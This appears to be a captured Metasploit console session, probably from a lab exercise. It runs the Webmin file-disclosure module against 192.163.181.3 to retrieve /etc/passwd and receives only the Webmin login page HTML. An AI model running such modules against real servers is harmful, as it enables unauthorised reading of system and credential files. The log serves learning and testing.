 msf5 auxiliary(admin/webmin/file_disclosure) > exploit
[*] Running module against 192.163.181.3

[*] Attempting to retrieve /etc/passwd...
[*] The server returned: 200 Document follows
<!doctype html public "-//W3C//DTD HTML 3.2 Final//EN">
<html>
<head>
<link rel='stylesheet' type='text/css' href='/unauthenticated/style.css' />
<script type='text/javascript' src='/unauthenticated/toggleview.js'></script>
<script>
var rowsel = new Array();
</script>
<script type='text/javascript' src='/unauthenticated/sorttable.js'></script>
<meta http-equiv="Content-Type" content="text/html; Charset=iso-8859-1">
<title>Login to Webmin</title></head>
<body bgcolor=#ffffff link=#0000ee vlink=#0000ee text=#000000    onLoad='document.forms[0].pass.value = ""; document.forms[0].user.focus()'>
<table class='header' width=100%><tr>
<td id='headln2l' width=15% valign=top align=left></td>
<td id='headln2c' align=center width=70%><font size=+2></font></td>
<td id='headln2r' width=15% valign=top align=right></td></tr></table>
<p><center>

<form class='ui_form' action='/session_login.cgi' method=post >
<input class='ui_hidden' type=hidden name="page" value="/">
<table class='shrinkwrapper' width=40% class='loginform'>
<tr><td>
<table class='ui_table' width=40% class='loginform'>
<thead><tr class='ui_table_head'><td><b>Login to Webmin</b></td></tr></thead>
<tbody> <tr class='ui_table_body'> <td colspan=1><table width=100%>
<tr class='ui_table_row'>
<td valign=top colspan=2 align=center class='ui_value'>You must enter a username and password to login to the Webmin server on <tt>192.163.181.3</tt>.</td>
</tr>
<tr class='ui_table_row'>
<td valign=top  class='ui_label'><b>Username</b></td>
<td valign=top colspan=1  class='ui_value'><input class='ui_textbox' name="user" value="" size=20  ></td>
</tr>
<tr class='ui_table_row'>
<td valign=top  class='ui_label'><b>Password</b></td>
<td valign=top colspan=1  class='ui_value'><input class='ui_password' type=password name="pass" value="" size=20  ></td>
</tr>
<tr class='ui_table_row'>
<td valign=top  class='ui_label'><b> </b></td>
<td valign=top colspan=1  class='ui_value'><input class='ui_checkbox' type=checkbox name="save" value="1"  id="save_1" > <label for="save_1">Remember login permanently?</label>
</td>
</tr>
</tbody></table></td></tr></table>
</td></tr>
</table>

<input class='ui_submit' type=submit value="Login">
<input type=reset value="Clear">